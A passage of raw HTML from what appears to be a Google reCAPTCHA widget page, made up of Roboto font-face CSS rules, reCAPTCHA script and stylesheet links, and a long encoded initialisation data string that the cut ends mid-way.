  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GWOd2aOF8_UzIAzI_uD5Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GWOd2aOF8_UzIAzI_uD5Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GWOd2aOF8_UzIAzI_uD5Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22f0I4woRMflZ3w53DvMO/w6LCvDsxwolPXCMWwox4w5/CiDd6wptHAMKjwp3CtMOsw4onw7lpPsObwqbDnMKhJcOxwr7DvWHDij3Cq8Oawp/DjRcsPzRowp/Dnh/Dv8KUAwfCvjhDw4XDrxjCrB8Ww5RZwpLDpsOgwpZdwrbCsAHDjMO7wr0yHDMvwrkVEsKPw7zCv3XDnkXCrTTCrsOuw7N7wpfDkMKdwovCrTFQXsORwo3DgcK7wowUCUbDsMOhwoItQcKsw4LCrMO9w6nDkcKow67DjSzDv8KVwoJsw4B/[base64]/CosKww7xRwrJHw6HDlSk/w68xwoDDgyJUZsOja8O1w6PDncOJWAI3wonDvAZDRDlfMwrDi8KrWMKBcjA+a8O5QsKPwqHDi8OFw4bDocKheGXCocOaQcOhw57DtMO+dWTDtVgiw53DssKXSRXCj8O0worDvWPCh8OuVMOmTcO4XMKaw5/Cj8OcJMOUwoRFw5BYK8OOw55dwrkaW0hmwrR/w5XDmsObwrdrwozCocOlwrtRw7vDt2XDgsOuwqjDs2gxWsKQw7bDr15Yw4xZdsOpw7czFsKwAwtdw6oWVMOnDhg+w7oJw6hhwq1BYzd1DBbDlsODQgzCqQMyw6nDscKTw7HDu3zDonnCicKzw7k6w43DoFF0DMOCw5s+w5bCsCjDjhTDscOGw7TCiTfCrsO5wpPDm2/Dl8OpwpfCusKUwrPDl3cyUMOuw74aw7XCg8OCRGXCj8O3SHDDiS7ChDUEwo/[base64]/HkF9a8KAwpgrBXvCtsO2wqYrw6bDlcKGNgpHwpx+woPDn8K4YQx8VMKEOkJawrVMwqvDiXd4LsKKw79LK2sAW0QZZBgUw5UnPsO6McOlHjTChMO8K2nDp2/[base64]/w4jCq1VswpJYw5bDkMO/esKXwpnCjQA7wodSelHDpQ/[base64]/N2cdScO2RsKwHBDDm8O+wofChVZ1K8KhbnA/wrvDrsKrOsKJaMKkwqxUwpTCmDQywpAVS3vDrEUAw60UMU/[base64]/CqsKnwr7DlEbDtnvDpWhNaMOnbMOEw5VSw5/DhxLDocOmT8Ovw40Cc2spw4syw61/YsK0wp0DOxs/w5jCoQ1PR8OoCmzCjyoowoAiWwHDucO9acOLw4PCpWA6w63Ci8K/[base64]/DiD0Iwo4Zw5jDjMOKXSxZwpjDhUhjw4DCicOnC8OvYMOYaSJ9wq3Di2vCigTCnll3ccKMw4JuVi4TwpVyYTPCgg8FScKPwrPCqgBqw43ClhjChMODwr3DuzbDpMKLJcKAw6nCoQfDiMOJwrTCuFLCpC10wpI5wqE4FXnClsOhw6vDlsOXcMOlQw3DicKOOh8kw4VdYg/DtlzClwg9T8OUMlHDhGTCkcKywpTCoMKhf089wpLCqMO/[base64]/b8KeasOewp43w6PDq8OyBsKUwoNgPMO1G3zDoiJaw6bCmcKHw4JJw7bCg8KnwrUjccKDe8K+K8K+McOMDCnDkixpw7pKwobDhjplw6jDrsO6woXDiA5SVMOww4JFEU8owopWwrgHeMKiMsK2w7/[base64]/[base64]/CqDPDpMKaYyYeC8KLbsKww55nwrjDmlTDlcObwqnCosO7w5tTdkQdLMOCB3vDjsOtK356wqYHwrPDuMOqw7TCuMODw4DCsjlmw4zCu8KzwolUwrzDgQVtwoDDpcKrwpBRwpURBMKIE8OQwrLDvkBiRRd3worDmsKowrvCtXXDlA/Dpg3CiHvDmCbDq2ouwoAhYCTCk8K+w4rCp8KgwrtGQgDCm8KGwozDsF9/ecKpw6nCg2NVwpcsL2oAwrg+HnbDjFAJw5Qpd3BLwoLCmgQwwrdaMcKIdRnCvGfCtMO7w4TDvsKSW8Kzwq0+wp/CocK/w6d/DMOuwo7Dm8KkF8KRIkDDtcOLAiLDr0lnEsKswprClcKcTsKOc8ODw47Cg0HDqjHDqBzDuzHCncOeEAIOw4x3w4/DicKUHlnCvlHCkjsuw4nCqMK+M8KcwpE4w5hkwoDCucOvVMOyIlHClcOew7LDhBvCq0LDp8Kuw4lMEcKfQHlPF8KtasKQJsKNH3A9AsKOwpYFEljCtsOaRcO0w7UVwqo/[base64]/DmDBZwqHCsmzCpsOZF8OaNy3DihTDtT3CjMOUFXLDshYIwqZFLXxuHsOcw6ZEA8KFw7/Cp3bDkXPDtMO1w7nDki9/w7fDnwR1GcO1wqnCrBXCoSU1w6zDiFhpwoPDhsKfb8OuZsKrwpHDiW0kfwjDt2hvw6NCVzjCtDI+wqzCsMKiTnkRwqBLwqhWwoUOwrAedsOSVsOpwoFlwoUuQmzDklsAJMObwobCmxx2w4EWwo/DnMO4A8KPNsOSAR8RwoYhw5PCiMOCc8KxHEdNG8OPGgPDgUPCqW/DtMKMMMOaw40fIcOYw4zCn3cewq7Co8OMScKmwo7ClyDDpnoEwowJw4APwpZFwqs6w5QtTsKeWMOew6LDg8K6fcO2fQPCm1Q1TcKww7PDnsOmwqN3T8OiQsOxwo7DusKeLUd5w6/CihPCj8KCB8KswpjDuh/DrgkoOsOFNX9XA8O9wqVCw5sUwpPDrsKyMCslw6fChijDoMKuViFww5HDtDvCgcOzwoLDtVHCi0VgLmnDn3dvCMKww7zClEjDicK5QhzDqkBLA0EDdMKGWz7CvMOrwoA1w5oIw7oPH8O7wpfCtMOMwqjDjh/CgFU0f8KxAMOWTiLCtcKFOC0Pc8KuAEl0QBLDhMOpw6nDtnzDnsKNw58nw54dwrgvwrQjQnTCqcOYN8K0TcOmQMKAU8K/wqEOw4RAbR8MSggUw6XDlBDCl08AwpfCpcOcMTghMFXDmMKvHlZhFMKzNyLChMKjBkAnw7xww7fCscO8S1fCpznDlsOYwojCicK5Hz3ChlLCq0/CnMO9PX7DtUZbDhjDqykswo3Cu8ObAhPCuDocw6vDksK2w6XCocOmRHBBJREoO8OcwqRDacKpL3RUwqF5w6rCh2/Du8KQwq9ZYEh9w512w5JcwrLDrDjCqMKnw742wq5yw7bCk2oDCS7CgjXCoDNQETA1acKGwqBrTsO3w7zCscOoCcK8wovCrMOwUz1PHw/DpcOiw7QOdxzComcQAn82MsOVUX7Cp8KywqlDQjQYSCnDr8O7LsKBH8KPwofDssORB1bDuWvDhgUDw4bDpsO7TUfCkSYcZ07DkQYgw7FgO8K/AX3Dm0PDpsKOeE8bNFDCtCgPw6AfVXkywpwGwqoSVxXDqMO7wpLDiioMe8OUHMKdYMKyZgQoSsKICsKEwpYaw6zClwNLLQ7DpAAdMsKmLVNeIBIEJWoJLw/Co2/[base64]/CpxbDqcK+w47DqjQBNsKxw7nDi8KsIMOEwqcXwojDjMOMw6rDr8O3wqnDqcOLBRgkGhkCw78ycsOnLcONAQRHewlSw57DncOhwrllwrjDjz8Wwr4uwq3Cox7ChwFkwonDhATCg8OmeA5Zd0XCncOuesOXw7BmRsO/wqPDojHCh8KNXMOFOAnCkRFfwqTDpwPDiANzMsOPwozDmxHClMOKfMKKano3dcOIw5x0WCTDnXnCt1J1Z8OLOcOuw4rDhXnDisKcHhvDh3XCsQdhUcK5wqjCpjfCvBDCu3TDkH7Dk2TCvURtGWfDm8KmBMOuwojCmMO5UCcdwrPDscOowqs/Z0gTLcKQwoNPAcOEw55sw57Cr8KpH18ZwpHCoycmw4jDqVkLwqMOwoJBT27CssKLw5LCtsKTdQHDtF/Du8KxB8O0w4RPB2HDqX/CslInG8Ohw6loaMOSNxTCsBjDrRVhw7dRMzHCksK3wr4awrvDlgfDujptKyFZOsOhdRsFw7ZJHsO0w69awr15V0Qtw6MCw6rDp8OEL8O5w4DCuQ3DqlgsAHnDlsKzDBNpw5PCvxvDncKPwoYhVTXDmsOYBGLDtcOVNmhxUcK4WcOEw4JwGXrDtMO0w5/DqwjCkcOKfMKoVMKjWMOcXykvKsKEwq3DlkkmwpMNG3PDqkTDqTzDu8KpLSc0w7vDp8O6w6zCmMOewrMUwpgVw6ERw4o1wqAWw5jCicKIw61GwqFhdUjCsMKowr8owrNsw5N9FMOpO8Kxw5rClMOnwqkSNE7DhMOcw7TCi1/[base64]/DlGViwoFvwqELWn4/w57Di8OLanfCiXrDucKqScOmDMOaFSBeW8O+w6LCvMOwwpVOAcK0w6pPSB0CZynDt8KxwqYhwo0KN8O0w4RBEkt8Bh3DgTltwonCksK9w77CgSN5w5QwKjTCvcKeOXclwqnDqMKqUztpGjnDt8Oaw7Rww67CpcKhOSYowpBnD8O1TsKmHSHDkzJMw4VAw4/CusOjNcOEfyE+w4/ColxowqTDhsO5wq/CoWEJRg3ClcK2w7VhEkVxPsKPNjdsw4Fqwp0bRBfDisOtH8O1woRzw7EewpNiw5NQwo4iwrTCpHnCqTg7WsOfWBIuQ8KRLcO4IVLChHQjc0gEFlkQAcKvw45zw505wrfDpMOTGcOhHsOKw4zCoMOHUhPCk8KkwrrDm115w59MwrzCrMKuLcOzPsOGLlViwrMyCMO/OitBwpDDqBzDsAZkwrR5OTnDlMKaMHBgGgTDjsOiwoB9AMKLw5/[base64]/CiA7CkyTDmFZPw4vChifCscOUwqXDvADCscKZwplDwr1bw6Ufw7YaCSLCrjfDhXg4w67ChiEDFsODwr9iwpdmEsKgw73Ck8OIAsKFwrfDvhXCrTDCmmzDtsO5NB0CwpFqW1JQwqfCuFYyBxvCscKuPcKpF2TDksOUFMOzf8Keb17DvH/CiMO+YXMKPsOIccK9w63DsH/DkUAxwpTDqsOyU8O/w5HCgXrCk8Ovw5/DtMKCDsOXwq/CuzRuw6ooC8KDw4/Dm1NuZlXDrFVKw5fCrsKYfsONw7TDssKQGsKQw6F0TsOFf8K8e8KfEHEYwrVhwrN8wqQOwpvDhkZnwppvf0vCqlIVwoDDu8OWNQcFJVlRWhrDqMK6wq/CuBpAw6oyPzp3EFwjwrE/d3swGWlQDnfCqBVfwrPDiwvCvsKNw7/[base64]/Dph/Cp23DnMKIwpAPP3UqNx3Cs8OKwoDDiizCscK4RMK8EyglesOVw4ACNMOgw4lbZ8OXwpkFe8OQM8O4w6Y1P8KxIcOPwqLDg1oiw5gKe3zDuWvCu8KAwqrCiEpYBHLDkcOOwoZnw6nCicOQw7rDi1zCsBkdPUNmL8O+wqZdecOAw5jDlsKNZcKiIMO/[base64]/DoHrCqMOBwrXDnTZMw6nCqMO5PRlNw7gYw6YHJT/[base64]/[base64]/DosOBwojCosOlU8KVwpvCssK4wqPClAFlwpoyf8OOwqFjwqJaw7vDj8O/CVPDkVTCgApZwpQTT8OqwpXDvcOhUMOrw47DjsOAw7FUTXHDjsKjwp7CrcOSZwXDrV1xw5XDjS0nw7DCl0zCtkV/VFQ5fMO8PVVOR1bDvlrCn8OowqXCssOZDH/Cmk/CpU4BXzbDk8O/w7dEw4pAwrFwwp1CVAHCrmDDrsKDacODd8OucwQFw4TCuzMOwp7Dt3DCgcKefMOqO1rChcOPwrTCjcKXw6o1wpLCisOuwp/Dq3l9wpErPHTCksKHw5PCosKQbDoNOSIXwpYmeMKtwopMOMOIwonDrsOlwozDv8Ktw5kUw53DuMOlw69ZwrRHw5LClgAUCsKXY1Q1wp/[base64]/CjD8kcMKGwox8enoXQDnCpcOow643dcKKJMOhPgUXw5Newp7DhCjCvMK8woDDu8K3woTCmAZAwo/[base64]/[base64]/DncK+w6V4O8O/[base64]/CnsKqw6/DlMOrwoYWw6gMWsO2wpNQw6DCiBoCQsO1w5TClH1awr/DnsKGEyNvwr1JwrLCmMOxwqY3L8OwwodHw7XCssO1MMKGMcOJw7wrExbCicO+w75mAynCnDfCjRwOwprCt0Yrwq/CksOtM8KiATwFwo/DnMKuIlLDgMKgJUbCkGDDhgnDhRoCZ8OXH8K/RMOmw4llw5IbwrzCnMKewq/ChWnCusOrwqlKw47DpAbChHdTOEgRPDTDgsKzwopSWsKiwqxxw7cRwoEFacKhwrHCksO2XSF2IsOFw4V0w7rCtgt8GMOQQl3Cv8O4E8Ksf8Oow4dPw5dVW8OVIsKKGMOKw4LCl8Kkw4jCg8K3GjfCkcOewrsLw6zDtHpswpNJwrPDoD8AwrLCpGZywr/DsMKTPDslG8K2w6tuMA3Cs1TDksKBwoYzworCsEbDr8KRw5U4eQUQw4MGw6jCtsKwXcKnwpHDtcK9w7Aaw57CqcOywow5IcKLwoENw6vCqQ0aEgcew6DDkmV6wq7Cg8KmDcO/[base64]/wo1Le8KTERfDu8KHw4kJw7zDkcOjK8OmEMKlQ8OOGcKpw57DosOiwrzDqC/CusKNZcOXwrosInHDvw3Cg8O7w7vCusKxw5HCkyLCs8OqwqY1YsK6ZMKJcXwQw5R+w5VGQEIUVcOwYTXCpDXCpMOZYDTCownCi3ooG8OcwoXCpcO/wpN+w6o1w4RrAcOtU8OFE8KhwooJW8KdwpkhPyzCs8KGR8KLwoPCpsOEDcKsIxrCrURvwpxTaDPCohMhPsKSwpHCvHjDkgwhN8OVRzvCiXXCgcOCU8OSwpDCiF0HFsOKOMKHwqBTwrzDhE7Cuh0hw6/[base64]/DgnAaDcKTV3Vaw7rDpHDCvMOVY8KIWsOxwoDDgMOMdMKYw7jDmsOXwpwQY1E0w57CscKlwrUXZsO6f8OkwpxJZMOowppqw7/DpMOefcOTwqnDjMKhP1bDvC3Dg8K4w6jCj8KjSn9ePMKLaMKhwoR5woEQBh4yJBQvwqvCr2/DpsK/JD7ClFPCvEoiUVbDuS8DJMKdYsOQQ0jCn27Dk8OiwohAwrsxJBvCncKzw5AGHXrCvT/CrHpkGcO2w5rDmA1Cw7fCmMOtG18xw6DCrMOQY2jCj1ojw7pYdsKscsK8w4zDhW7DqsKswqPCo8Kswr1yU8OrwpHCtjcbw4nDl8O6QSfCmxA2HSPCiW/DtsOGw6xLLzjClU/[base64]/Dm8OWw6jDtEPDrnRPw5txAcKhwrPCn8KJb8Kew4bDusO8JkFkw6HDtcOgDsKqfsKSwqkMVcO+N8KRw41ZRcKZQGxuwpbCkcOlETFqC8KUwoTDow1ofBrCv8O/OsOkQ3c/e2nDgMKpHGJbYFo5CcK9RFbDhcOhUMKGE8OcwqTCjcO9fyXCsGxQw6zCisOfwo/ClsOiaSDDm37Dk8OqwrIfSgXCqsO8w57CmMKERsKiw7svMCHCkCASAz/CmsOZDSPCvUDCligHwpljXRbCkHYyw5rDkicNwqzCuMOVw7zClxjDvMKkw5ZswrbDv8OXw6wjw6ZiwpHCixbCuMOLEWAMEMKgSghfNMO/wpjCjsO0w4LCm8K4w6HCqcK6TU7Dt8Oew43DlcO/IAkHw5piZi5YZsOkHMOIb8KXwp9uw7h7Oxghw5HDp24KwpULw63DrQtAw4rDgcOtwqvCjn1PNAUhLyTDjcKRFQwhw5tkCMOYw65/esOxKsKEwrPDsifDgcOrw6XCrAxOwoXDvw/CscK7f8O3w6LCiwl8w6RjAcO1w5hLG0DCtEhJMMKSwpTDsMOywozCoxpSwogBIQ3DjRXCr0zDusOxZiMVw5/DlsO2w4PDi8KZwrPCocOVAA7CiMOUw4TDklYgwr/Dj1HDgMOuXcK3wprCiMKMW27DrV/CicKEDsKqwojCpGU8w57CoMOiw69bAMKLW2PClcK0S39kwp3DiSZwGsO6wo8IPcKRw5INw4oRw6oUw60XWsKtwr/[base64]/[base64]/CvzzDlsK6KMOsw6nDlcKvw5klDB/Coh/Dj3sywr1Qwo7DtMO9w5PChcOrwovDoCghH8KEWxs6d0/[base64]/DncKpDDR1wqIYQMKFQsKfGiTDqUzDncKqYcO2WsOwWMKuXXsIw4RwwoVlw4AGesKLw53CrEHCnMO5w4PCjsKaw5rCiMKaw4/[base64]/CijjCtmlZY3DDsSbDhwjChMOmdcOzWHwkDVPCkMOLP13DmcOhw6HDvsOQLx4rwpvDpQ7DicKiw5Brw7hwDMKNFMOrd8KoES/DnE/ClsOxO2ZPw4dowppFwprDoUwUYFICR8O0w7BmOi/CmMKtVcKaA8K3w7Jjw7TDmgHCr2vCrg3DvMKlIsKqB1khMmxCXcK9C8OnW8OfD3Nbw6HDuGjCo8O4fcKRwpnCl8OGwphHasKIwq3Cs3vCqsKiwoXClyh0w5Fww4/Cv8Kjw57ChGTCkT16wrbCi8Ksw7cuwr7DlRk+wr/CrXJrJMONasOww4VMw7psw5rCqsOKRAECw41QwrfCjV7Dn0nDhXzDhmwCw6xQScKkfU/DgRwcXVosf8KSwpDCuj5qw53DjsK0w4jDrHkdP2QFw6LDtBvDvlU+Nw9CQ8K8wpUabcK1w7vDmhwRMcOqwq3Ci8KMScOJG8OjwplZT8OGWg4oasOMw6bDg8Ktwo98wp8zXnfCnzbDoMOTw43DtcOfcC9/[base64]/CjD0PUsKAwpN1wrZmwqfCvcK0w43CjsKEXsKLSz/DgsOuw4fCjVhhwqQWSMKfw7RLGsOVCE/[base64]/w75Rw7/[base64]/[base64]/XsOZw4HCisOxKgfDm8O0VsKcM8Kzwr4Lw7l0wqzCrcOaw7BKwqPDpcKywr8LwrrDoVPCpR8tw4Y/wqUJwrfCkARKHsKww47Dt8OrREgmaMK2w5hYw7TChn0fwprDlsOpwrjCm8KzwrnCq8KoNMK+wqJDw4Utwoh2w4jCjRY+w43CpTXDkE/DjxtONcOtwpJFw70sDsOfwofDq8KbUWzCkyApLzTCs8OdA8KAwpjDjxrCj1Q8QMKMw5VLw7FSEQo3w43DhsKVeMOjUsK0wolWwrbDukTDrcKbITjDlSnChsOaw71BEz/Dn019w6Ahw4g/[base64]/DiMKRVcKIw7fDhV/CksKYw4fDssKMworCqDvCh8KoSQjDhsKaw7nDrcK/w6/DhMOZEyHCu13DrsOiw4rCisOoacKow7vDj2wYDBUDCMO0LhBlNcOeRMOVAmssw4HCkMO8cMKXaWY+wrDDo00UwrAfBcK3w5rCrnMswr0FLMKqw7fCicKdw4/CqsK/NMKcTzpWEzXDmsOuw6YIwr9BURkLw5zDsVjDssKQw5fCssOEw7nChsOUwrUEWsKcWA7Dqm/DisOiw5s9G8K6flTCjHPCmcKMw6jDrcOeRjXCrsKjCQ3Cq3ctQsOkw7DDk8OUw59WIXBWaRDCt8KCw7odBsO9Gw7DhcKJak7CjcOxw6ZAbsK8AsO8R8KOfcKKwpAdw5PCogA/w7hyw73DsUt0wqrDoDkVw7vDpyRGKsOIwqckw7DDkFHCuUYQwqDCrMOuw7HChsKnw7l+HW9SWELCtg5JCsKgSVPCm8KtTwcrVsOvwoVCKng1KsOQw4TDnEXCoMOjUMKAK8OfB8Ohw740en5qSis3MCowwr/DsWsGCz9ww59gw7A5wp3Dk21FUmcTA1XCicKxwphZUGUjM8OQw6DDuzLDqsOcEWLDvSZhEDlzwr3CoREUwqo5fELCm8OTwofCojzCqyvDqg8pw4LDlsOAw5oVwrRGRlPCr8KHwqrDlsKvX8O1XcOrwogfw74OXzzClcKZwpXCgA4uX3nDrcO/DMKOwqdwwp/CqxNeKMOOYcKEREPCv0AgHnvDuHHDm8Ogwr03McK2fMKBw4BlFcKsGsO/w63CkVvClsObw4YATsOMcxEeJcOHw6fClMKlw7bCmkUSw4pjwpbDhUQqMj5dwpnCgD7DtnAQQhYvGDBNw5LDvRhZDyxYVMKcw75yw4zCh8KJWMOKwo4fZMKsKMKWfnMqw7DDvS/CpMKvwr7CoFPDoE3DiDIVehkVfQIQa8Ktw7xOwqxdFRQkw5bChDVvw53ChjtpwqBFAFLCjkQtw7zCi8KCw59cC1/Csl/DrsKfN8KTwqnDjk5gIcO8wpfCsMKoMUR4wpHCssO+S8OPwp7Duw/[base64]/DrExyJcOtKG7ConPCqB0qwqPCg8O9ODJfwprDrAnCksKOYMOVw5VKwr07w4teWcOzTcO/w7bDusKVSR5Rw47Cn8KBw5oDKMK4w4PCrl7Cn8OIw7s6w7TDisKow7fCk8Kkw4XDs8K1w6lzwo/DusOtczseX8Kaw6TDksK3w5BWIBkswo1AbnvDpSDDhMOew7nCl8KNaMO4Sh3DuCgewownwrEAwp7CpyDDpMORUi3DgWjCvMKkw7XDhh3DllvChMOdwo1jZyDCmmwswrZqw61Yw5BfDMO1Jx5Zw7/Dk8OTw6XDtwzDkTXDunrDlkLCuwMiQcKTOwQRK8KGw73Dl2kIw4XCnCTDk8OTNsKbJ3jDrcKWw6HDpC3CjTR9wo/CmVNSVndFw7wKOMOfRcKgw6zCvT3CmC7CucOOZsKGCVkNEQcYwr7CucKbw6zCgEhBRijDpBggFcOdXzdOUhbDpEPDjwcswqYhwqksasKRwpVww4ckwop6MsOtUGkbNCTCk3TClB8dWCo5chDDh8Kbw5kpw6zDlMOUw5lSwoLCssKLEAp/wq7CkFvCpVRKdcOTcMKrwoLCgsKmwoDCm8ORdVjDqMOTYH3DphBQR0R2wo9Twrc/w6XCq8O5wrfCo8KhwpUPTBzDvUUFw4HCpsK+axN3w4djw5F2w5TCssKGw4TDncOxXzRlw6IXwrtSbDXCp8Kkw7AdwqdmwqhOah/Cs8KJIDI/MTHCrcKfCMONwobDtcO2acKTw40+Z8KAwqURwrzCrMOoSWJCwpAyw55+wp0xw6TDu8KGdMK5wpVkJQ7Cu